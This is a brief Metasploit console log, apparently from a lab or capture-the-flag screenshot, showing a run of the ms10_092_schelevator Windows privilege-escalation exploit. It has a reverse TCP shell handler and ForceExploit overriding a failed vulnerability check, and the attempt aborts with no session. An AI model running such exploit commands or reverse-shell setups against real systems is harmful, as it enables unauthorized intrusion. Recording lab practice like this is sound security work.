 msf6 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.16.10:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Windows Server 2008 R2 (6.1 Build 7600). is not vulnerable ForceE
xploit is enabled, proceeding with exploitation.
[-] Exploit aborted due to failure: no-target: Running against via WOW64 is not supported, try using
an x64 meterpreter...
[*] Exploit completed, but no session was created.